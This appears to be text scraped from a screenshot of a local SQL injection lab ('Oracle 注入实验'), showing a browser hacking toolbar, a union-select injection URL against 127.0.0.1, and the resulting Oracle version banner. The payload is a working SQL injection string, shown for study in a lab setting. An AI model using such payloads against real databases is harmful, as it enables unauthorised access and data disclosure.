 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select banner from v$version where banner like 'Oracle%'),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repl
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
password:
email: